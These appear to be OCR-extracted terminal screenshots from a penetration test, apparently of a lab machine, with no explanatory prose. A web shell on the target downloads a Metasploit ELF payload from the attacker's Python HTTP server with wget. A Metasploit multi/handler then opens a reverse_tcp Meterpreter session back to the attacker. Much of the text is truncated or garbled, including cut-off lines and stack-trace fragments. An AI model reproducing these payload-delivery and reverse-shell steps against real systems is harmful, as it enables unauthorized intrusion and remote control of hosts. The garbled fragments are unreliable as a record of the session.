 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
192.168.1.3 - - [05/Jul/2018 08:04:36] "GET /msf.elf HTTP/1.1" 200 -
192.168.1.3 - - [05/Jul/2018 08:06:27] "GET /msf.elf HTTP/1.1" 200 -
---- Entering d
(!) WARNING: Di
(Use mode '
END_TIME: Thu J
DOWNLOADED: 461
root@kali:~# ca
java.lang.Strin
at java
at com.
at com.
at com.
at com.
at java
java.lang.Strin
at java
at com.
at com.
at com.
at com.
at java
qingdao.php
SourceLeak
Hacker-
master
vendor
view.php
[/var/www/]$wget http://192.168.1.4:9999/msf.elf -O /tmp/msf.elf
/tmp/msf.elf: Text file busy
[/var/www/]$cd
[/var/www/]$cd /tmp
[/tmp/]$ls
1.c
msf.elf
[/tmp/]$rm msf.elf
[/tmp/]$ls
1.c
[/tmp/]$rm 1.c
[/tmp/]$ls -l
total 4
-rw-r--r-- 1 www-data www-data 247 Jul  5 11:23 msf.elf
[/tmp/]$
完成
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_t
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Sending stage (812100 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:40605)
-07-05 07:25:29 -0400
meterpreter > background